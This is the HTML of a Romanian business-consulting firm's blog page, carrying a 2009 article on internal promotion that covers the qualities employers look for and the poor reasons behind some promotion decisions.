<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a target="_blank" href="https://www.ascentjobs.ro/">Jobs</a></li>
</ul></nav>
                    <div class="header__search">

                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.ascentgroup.eu">
	 	<div>
	 		<label class="screen-reader-text" for="s">Caută după:</label>
	 		<input type="text" value="" name="s" id="s" placeholder="Caută pe site">
	 		<input type="submit" id="searchsubmit" value="Caută">
	 	</div>
	 </form><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g fill="#90A4AE"><path d="M6.228.257a5.97 5.97 0 00-5.97 5.97A5.97 5.97 0 106.228.258zm0 1.647a4.323 4.323 0 110 8.648 4.323 4.323 0 010-8.649z"/><path d="M9.285 9.285a.823.823 0 011.087-.068l.078.068 3.051 3.052a.824.824 0 01-1.087 1.233l-.077-.069-3.052-3.051a.823.823 0 010-1.165z"/></g></svg>
                    </div>

                    <a href="https://www.ascentgroup.ro/solicita-un-serviciu/" class="header__request">SOLICITĂ UN SERVICIU<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                </div>

            </div>

            <div class="header__bottom">

                <a href="https://www.ascentgroup.eu" class="header__logo">

                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="297" height="31" viewBox="0 0 297 31"><defs><path id="a" d="M.014.462h17.699v15.889H.014z"/><path id="c" d="M.103.378H33.78v29.038H.103z"/><path id="e" d="M.103.378H33.78v19.38H.103z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#050302" d="M210.816 18.483c.097.006.153.011.208.011 2.002 0 4.005.023 6.006-.016a10.919 10.919 0 002.188-.282c.83-.185 1.52-.641 1.757-1.514.125-.46.148-.961.133-1.44-.027-.823-.402-1.486-1.093-1.953a3.973 3.973 0 00-2.166-.679c-2.272-.046-4.545-.04-6.818-.062-.25-.002-.237.14-.237.307.001 1.778 0 3.555.002 5.333 0 .092.012.182.02.295m15.677 5.799c0 .594.01 1.126-.012 1.656-.003.085-.129.211-.222.24-.465.137-.93.295-1.407.36-1.006.14-2.014.14-2.994-.198-1.18-.407-1.922-1.285-2.51-2.329-.366-.65-.708-1.316-1.1-1.952-.444-.725-1.052-1.266-1.917-1.437a4.535 4.535 0 00-.864-.074c-1.46-.008-2.92.001-4.38-.01-.238 0-.297.078-.297.306.009 1.712.005 3.425.005 5.137v.378c-.11.01-.19.025-.272.025-1.02.002-2.04-.003-3.06.004-.212.002-.29-.053-.289-.282.006-5.101.006-10.201 0-15.301 0-.237.075-.302.305-.302 3.303.011 6.607-.007 9.91.03 1.584.018 3.156.211 4.652.785 1.338.512 2.402 1.335 2.755 2.795.392 1.617.286 3.169-.915 4.47-.727.787-1.67 1.21-2.682 1.499-.182.053-.364.103-.625.176.22.144.373.239.521.342.683.475 1.18 1.112 1.592 1.822.184.315.378.624.56.94.667 1.164 1.719 1.363 2.93 1.016.086-.025.172-.052.316-.096m14.079.348c1.341.016 2.745-.173 4.08-.712 2.303-.93 3.813-2.506 3.98-5.097.12-1.856-.527-3.413-1.964-4.611-1.33-1.11-2.918-1.598-4.604-1.808a12.702 12.702 0 00-3.688.082c-1.51.252-2.903.76-4.095 1.754-1.922 1.603-2.357 4.213-1.552 6.33.578 1.518 1.719 2.507 3.165 3.168 1.454.665 2.996.904 4.678.895m.006 2.018c-2.093-.01-4.079-.222-5.995-.865-1.938-.651-3.679-1.62-4.903-3.328-1.083-1.512-1.435-3.204-1.163-5.029.322-2.157 1.526-3.738 3.3-4.918 1.373-.913 2.897-1.454 4.502-1.792 2.22-.465 4.458-.523 6.7-.268 2.174.248 4.254.827 6.112 2.037 1.637 1.065 2.843 2.48 3.253 4.422.59 2.786-.22 5.139-2.409 6.98-1.236 1.04-2.69 1.667-4.234 2.099-1.716.48-3.47.643-5.163.662m-38.074-12.616c-.457-.193-.862-.38-1.278-.538a15.93 15.93 0 00-4.021-.975c-1.206-.126-2.426-.205-3.638-.181-1.683.034-3.328.342-4.844 1.136-1.46.764-2.53 1.888-2.896 3.522-.576 2.562.248 5 2.796 6.437 1.312.74 2.745 1.07 4.233 1.178 1.812.131 3.608.006 5.381-.398.328-.075.644-.193.971-.272.186-.044.232-.148.231-.32-.005-1.06-.009-2.117.003-3.174.003-.233-.087-.282-.295-.281-1.245.006-2.49.003-3.734.003-.3 0-.6-.006-.9.002-.18.004-.249-.068-.245-.25.007-.42.012-.842-.002-1.262-.009-.234.073-.315.305-.312.656.01 1.31.004 1.966.004h6.289c.365 0 .366 0 .366.373.004 1.965.002 3.93.02 5.896.002.265-.092.375-.325.464-1.886.724-3.835 1.176-5.841 1.412a25.317 25.317 0 01-5.35.065c-2.09-.196-4.122-.63-5.984-1.653-1.709-.937-3.01-2.254-3.57-4.167-.98-3.35.054-6.836 3.562-8.726 1.312-.706 2.718-1.134 4.18-1.397 2.17-.39 4.354-.452 6.544-.267 2.001.17 3.955.577 5.842 1.282.18.066.265.156.26.364-.015.58-.005 1.16-.006 1.741 0 .081-.01.163-.02.294"/><g transform="translate(278.228 10.04)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#050302" d="M7.321 2.558v-.046c-1.103 0-2.207.003-3.31-.003-.195-.002-.286.044-.285.264.007 1.841.006 3.683.002 5.526-.001.183.04.267.247.266 2.048-.01 4.096.02 6.143-.03a6.03 6.03 0 001.911-.379c2.254-.827 2.218-3.54 1.005-4.644-.684-.623-1.517-.896-2.405-.94-1.1-.055-2.205-.014-3.308-.014M.02 8.433c0-2.545.004-5.09-.005-7.634C.014.545.079.46.341.462c3.555.013 7.11-.002 10.665.03 1.41.013 2.793.252 4.078.88 1.644.804 2.551 2.102 2.625 3.956.092 2.309-1.19 3.862-3.24 4.614-1.456.533-2.972.635-4.5.644-1.956.01-3.91.002-5.866.003-.372 0-.373 0-.373.366 0 1.693-.005 3.386.006 5.08.001.249-.072.318-.315.315-1.02-.012-2.04-.014-3.06 0-.265.004-.348-.063-.347-.34.01-2.526.006-5.052.006-7.577" mask="url(#b)"/></g><path fill="#050302" d="M271.965 14.999V10.9c0-.393 0-.394.406-.394.58 0 1.16.006 1.74-.002.188-.003.265.051.265.254-.009 2.703.025 5.408-.024 8.111-.033 1.773-.498 3.437-1.65 4.847-.973 1.191-2.244 1.929-3.697 2.367-2.108.636-4.254.676-6.413.33-1.373-.219-2.654-.678-3.803-1.483-1.405-.985-2.288-2.332-2.664-3.983a12.572 12.572 0 01-.3-2.58c-.039-2.508-.01-5.016-.02-7.522-.001-.273.078-.348.346-.345 1.03.016 2.059.014 3.088 0 .249-.002.316.072.315.318-.008 2.48-.005 4.959-.005 7.438 0 1.067.137 2.11.601 3.084.654 1.375 1.759 2.244 3.197 2.66 1.887.546 3.774.524 5.593-.285 1.487-.66 2.43-1.822 2.78-3.408.158-.714.208-1.46.235-2.194.038-1.037.01-2.077.01-3.115M83.741 10.507v.61c0 .394-.007.787.003 1.18.005.195-.068.276-.262.255-.084-.008-.169 0-.253 0H71.355c-.397 0-.398 0-.398.394 0 1.301.007 2.602-.005 3.903-.003.267.07.35.343.349 3.21-.009 6.42-.006 9.63-.006.403 0 .403 0 .404.399v1.262c0 .378 0 .38-.369.38h-4.35c-1.77 0-3.538.005-5.306-.006-.262 0-.355.06-.353.34.013 1.488.006 2.976.006 4.464v.284H83.71v2.07H67.605c-.368 0-.37-.001-.37-.363 0-5.053.003-10.106-.005-15.159 0-.283.074-.362.36-.362 5.277.009 10.554.006 15.832.006h.32zm3.148-.252l16.846 10.868c.011-.176.024-.29.024-.403v-9.826c.001-.386.001-.386.378-.387.561 0 1.123.006 1.684-.003.205-.003.3.045.299.28-.007 5.203-.005 10.406-.006 15.61 0 .062-.012.124-.027.264L89.335 15.8c-.016.176-.036.297-.037.419v9.77c0 .396-.001.396-.397.396-.571 0-1.143-.009-1.713.004-.228.006-.308-.058-.304-.297.013-.851.005-1.703.005-2.554V10.255zM63.35 14.03c-.366-.167-.665-.314-.972-.443-1.724-.725-3.53-1.087-5.39-1.21-1.37-.092-2.732-.047-4.081.216-1.68.33-3.24.93-4.446 2.204-1.213 1.282-1.64 2.83-1.362 4.557.356 2.22 1.797 3.544 3.775 4.364 2.024.84 4.152.973 6.312.835 1.64-.105 3.245-.4 4.804-.924.44-.147.87-.321 1.36-.504v.833c0 .337.013.675-.009 1.01-.007.105-.09.266-.175.293-.974.32-1.94.686-2.937.911-2.187.495-4.412.569-6.644.405-2.094-.156-4.129-.574-6.025-1.515-1.693-.842-3.082-2.01-3.864-3.786a6.933 6.933 0 011.979-8.194c1.23-1.002 2.645-1.633 4.161-2.065 2.407-.684 4.866-.804 7.343-.657 2.016.12 3.987.482 5.87 1.249.225.09.314.2.307.448-.02.633-.006 1.269-.006 1.972m-53.152 1.103l-3.902 5.803H14.1l-3.9-5.803m11.69 11.23c-.133.01-.205.022-.279.022-1.216.001-2.434-.003-3.65.005-.185.001-.286-.071-.383-.216-.651-.982-1.314-1.956-1.963-2.938a.432.432 0 00-.41-.222c-3.333.005-6.665.005-9.996 0-.2 0-.32.062-.431.233-.63.974-1.276 1.936-1.907 2.908-.109.17-.23.238-.431.235-.712-.01-1.423-.004-2.134-.005-.082 0-.165-.01-.305-.018l10.945-16.065L21.89 26.36m97.722.025h-.737c-.88 0-1.76-.009-2.638.005-.258.005-.332-.074-.331-.333.007-4.36.005-8.72.005-13.08 0-.456 0-.456-.461-.456h-6.569c-.367 0-.367-.002-.367-.37-.001-.459.009-.917-.005-1.376-.005-.212.076-.29.279-.268.055.006.112 0 .168 0h17.628c.415 0 .415.001.415.406 0 .42-.014.843.005 1.263.013.266-.068.353-.342.35-1.385-.012-2.77-.005-4.154-.005-.852 0-1.703.01-2.555-.006-.27-.005-.348.078-.347.35.008 4.368.006 8.738.006 13.107v.413zM39.616 18.56c-.723-.638-1.599-.986-2.517-1.24-1.56-.43-3.166-.54-4.768-.68-1.304-.114-2.615-.176-3.891-.502a4.587 4.587 0 01-.786-.291c-1.176-.541-.99-1.864-.219-2.455.604-.465 1.312-.661 2.043-.795 1.408-.258 2.833-.248 4.254-.19 1.356.054 2.705.206 4.018.575.581.164 1.155.354 1.751.537.011-.07.03-.141.033-.213.027-.59.055-1.178.076-1.768.014-.418.014-.437-.394-.514-.972-.184-1.944-.385-2.924-.51-2.178-.28-4.365-.354-6.555-.161-1.025.09-2.037.28-3 .667-1.513.609-2.631 1.579-2.88 3.284-.25 1.703.253 3.213 1.876 4.118 1.187.662 2.492.903 3.81 1.053 1.552.177 3.113.273 4.668.421.894.085 1.781.214 2.615.583 1.402.62 1.276 2.165.416 2.834-.39.303-.858.531-1.324.7-.995.363-2.05.433-3.096.472-2.96.114-5.888-.117-8.75-.937l-.067-.019v2.322c1.257.304 2.536.487 3.823.609 1.977.185 3.96.266 5.944.122 1.432-.104 2.843-.328 4.174-.9 1.587-.68 2.713-1.758 2.913-3.565.153-1.374-.168-2.607-1.243-3.557"/><path fill="#CD1E28" d="M136.152 29.651l16.839-9.658-16.839-9.658z"/><g transform="translate(136.05 .235)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#9D1118" d="M16.941.378L.103 10.101l16.838 9.657 16.839 9.658V10.101z" mask="url(#d)"/></g><g transform="translate(136.05 .235)"><mask id="f" fill="#fff"><use xlink:href="#e"/></mask><path fill="#EE403D" d="M16.941.378L.103 10.101l16.838 9.657 16.839-9.657z" mask="url(#f)"/></g></g></svg>
                </a>

                <div class="header__lay">

                    <nav class="header__nav -secondary"><ul id="menu-header-secondary" class="header__menu -secondary"><li id="menu-item-42" class="medium menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-466"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg" /><p>Management, planificare, studii de fezabilitate</p></a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-467"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg" /><p>Contabilitate, audit, management financiar</p></a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-468"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg" /><p>Constituiri, domicilieri, divizări de societăți</p></a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-469"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/human-resources.svg" /><p>Executive search, administrare și recrutare personal</p></a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-470"><a href="https://www.ascentgroup.eu/servicii/training/">Training<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg" /><p>Dezvoltare personală, creativitate, management financiar</p></a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-471"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg" /><p>Strategie de brand, identitate, web development</p></a></li>
</ul>
</li>
<li id="menu-item-429" class="small menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-429"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Comunitate</a></li>
	<li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a>
<ul class="sub-menu">
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1118"><a href="https://www.ascentgroup.eu/sectoare/agricultura-silvicultura-si-pescuit/">Agricultură, silvicultură și pescuit<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/1-agricultura-sivicultura.svg" /><p></p></a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1119"><a href="https://www.ascentgroup.eu/sectoare/asigurari/">Asigurări<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg" /><p></p></a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1120"><a href="https://www.ascentgroup.eu/sectoare/automotive/">Automotive<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg" /><p></p></a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1121"><a href="https://www.ascentgroup.eu/sectoare/educatie/">Educație<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg" /><p></p></a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1122"><a href="https://www.ascentgroup.eu/sectoare/productie/">Producție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/10-fabricatie.svg" /><p></p></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1123"><a href="https://www.ascentgroup.eu/sectoare/finante-si-banci/">Finanțe și bănci<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/2-finante-banci.svg" /><p></p></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1124"><a href="https://www.ascentgroup.eu/sectoare/hoteluri-si-turism/">Hoteluri și turism<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/8-hoteluri-turism.svg" /><p></p></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1125"><a href="https://www.ascentgroup.eu/sectoare/imobiliare-si-constructii/">Imobiliare și construcții<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/13-imobiliare-constructii.svg" /><p></p></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1126"><a href="https://www.ascentgroup.eu/sectoare/infrastructura-business-management/">Infrastructură<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg" /><p></p></a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1127"><a href="https://www.ascentgroup.eu/sectoare/distributie/">Distribuție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/14-livrare.svg" /><p></p></a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1128"><a href="https://www.ascentgroup.eu/sectoare/horeca/">HoReCa<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/6-mancare-bautura.svg" /><p></p></a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1129"><a href="https://www.ascentgroup.eu/sectoare/organizatii-non-guvernamentale/">Organizații non-guvernamentale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg" /><p></p></a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1130"><a href="https://www.ascentgroup.eu/sectoare/petrol-si-gaze/">Petrol și gaze<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg" /><p></p></a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1131"><a href="https://www.ascentgroup.eu/sectoare/sanatate/">Sănătate<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg" /><p></p></a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1132"><a href="https://www.ascentgroup.eu/sectoare/servicii-profesionale/">Servicii profesionale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg" /><p></p></a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1133"><a href="https://www.ascentgroup.eu/sectoare/tehnologie/">Tehnologie<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/15-tehnologie.svg" /><p></p></a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1134"><a href="https://www.ascentgroup.eu/sectoare/transport-si-logistica/">Transport și logistică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/16-transport-logistica.svg" /><p></p></a></li>
</ul>
</li>
<li id="menu-item-40" class="training menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-37" class="courses menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6881"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
                </div>

                <button class="hamburger hamburger--collapse"type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>

            </div>

            <nav class="header__navm -secondary"><ul id="menu-mobile-menu" class="header__menum -secondary"><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1244"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5596"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5597"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică</a></li>
	<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5595"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară</a></li>
	<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5599"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane</a></li>
	<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5600"><a href="https://www.ascentgroup.eu/servicii/training/">Training</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5598"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare</a></li>
</ul>
</li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1245"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Community</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1251"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
        </header>

    <div class="blog">

        <div class="hero hero-posts">

    <div class="hero__info">

        <a class="author" href="https://www.ascentgroup.eu/author/ramona-bosinceanu/" title="Ramona Bosinceanu">de<span>Ramona Bosinceanu</span></a>

        <span class="date">iulie 10, 2009</span>

        
    </div>

    <div class="hero__wrapper">

        <h1><a href="https://www.ascentgroup.eu/promovarea-interna/">Promovarea interna</a></h1>

		<p><p>Voi începe acest articol cu un proverb german care ne confirmă că, meseria, meşteşugul, arta, nu se dobândesc decât prin exerciţii stăruitoare: ”Ubung macht den Meister”, adică “Exerciţiul îl face pe meşter”.</p>
<p>În timpul unui interviu de angajare, un candidat va pune deseori întrebarea dacă politica internă a companiei încurajează promovarea. În cele mai multe cazuri, răspunsul va fi pozitiv deoarece, multe companii îşi promovează angajaţii, ajutând deasemenea la perfecţionarea acestora prin cursuri de pregătire, team-bulding-uri si training-uri.</p>
</p>

        <a href="https://www.ascentgroup.eu/promovarea-interna/" class="btn">Citește articolul<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

</div>

        <div class="blog__main">

            <div class="blog__main__info">

                <div class="blog__main__tags">

                    <a class="author" href="https://www.ascentgroup.eu/author/ramona-bosinceanu/" title="ramona.bosinceanu">de<span>Ramona Bosinceanu</span></a>

                    <span class="date">iulie 10, 2009</span>

                    
                </div>

                <div class="blog__main__categories">

                    <div class="category"><a href="https://www.ascentgroup.eu/category/human-resources/">Human Resources</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/training/">Training</a></div><div class="category active"><a href="https://www.ascentgroup.eu/category/analiza-opinie/">Analiză &amp; Opinie</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/editorial/">Editorial</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/juridic-fiscal/">Juridic &amp; Fiscal</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/mediul-de-afaceri/">Mediul de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/noutati-corporative/">Noutăți corporative</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/oportunitati-de-afaceri/">Oportunități de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/parteneri/">Parteneri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/categories/">Toate categoriile</a></div>
                </div>

            </div>

            <div class="blog__main__con content">

                <p>Voi începe acest articol cu un proverb german care ne confirmă că, meseria, meşteşugul, arta, nu se dobândesc decât prin exerciţii stăruitoare: ”Ubung macht den Meister”, adică “Exerciţiul îl face pe meşter”.</p>
<p>În timpul unui interviu de angajare, un candidat va pune deseori întrebarea dacă politica internă a companiei încurajează promovarea. În cele mai multe cazuri, răspunsul va fi pozitiv deoarece, multe companii îşi promovează angajaţii, ajutând deasemenea la perfecţionarea acestora prin cursuri de pregătire, team-bulding-uri si training-uri.</p>
<p>Voi începe acest articol cu un proverb german care ne confirmă că, meseria, meşteşugul, arta, nu se dobândesc decât prin exerciţii stăruitoare: ”Ubung macht den Meister”, adică “Exerciţiul îl face pe meşter”.</p>
<p>În timpul unui interviu de angajare, un candidat va pune deseori întrebarea dacă politica internă a companiei încurajează promovarea. În cele mai multe cazuri, răspunsul va fi pozitiv deoarece, multe companii îşi promovează angajaţii, ajutând deasemenea la perfecţionarea acestora prin cursuri de pregătire, team-bulding-uri si training-uri.</p>
<p>În cele mai multe cazuri, angajatorul urmăreşte la angajaţii pe care caută să-i promoveze anumite calităţi şi anume: adaptarea comunicării în funcţie de interlocutori sau de cerinţele proiectului, abilitatea de a deprinde lucruri noi, învăţarea uneia sau mai multor limbi străine, perfecţionarea în folosirea calculatorului. Pe lângă toate aceste “detalii”, angajaţii trebuie să dovedească seriozitate, implicare şi evoluţie profesională. Un angajat care tinde spre poziţii cat mai înalte trebuie să ştie să se facă plăcut. Ar fi de preferat ca acesta să fie prietenos, să se încadreze bine în colectiv, să dea dovadă de colegialitate, să zâmbească, fiindcă zâmbetul, nu-i aşa, este ca un magnet, iar simţul umorului atrage chiar şi pe cei mai taciturni colegi/superiori.</p>
<p>În unele cazuri, promovarea internă poate fi o decizie înţeleaptă a angajatorului dar acest lucru nu este o regulă. Promovarea persoanei potrivite la timpul potrivit presupune multă meticulozitate</p>
<p>Angajatorul trebuie să-i observe cu atenţie pe viitorii angajaţi, şi aici mă refer mai ales la cei pe care ar dori să-i promoveze. Se poate întâmpla ca o decizie greşită să influenţeze în mod negativ colectivul şi unii dintre cei mai buni angajaţi chiar să plece. Există mai multe motivaţii greşite în procesul de promovare, câteva raţionamente deficitare: “Este prietenul meu”; “Lucrează aici de mult timp, deci merită promovat”; “Dacă nu-l promovez, pleacă.”; “Avem nevoie de cineva în această poziţie-repede”. Aceste motive nu sunt cele mai bune în alegerea persoanei care se doreşte a fi promovată. De aceea ar fi corect ca, promovarea internă să fie facută pe criterii strict profesionale.</p>
<p>Se poate întâmpla ca, cineva să fie excelent pe poziţia sa dar să nu fie persoana care să strălucească pe o altă poziţie.</p>
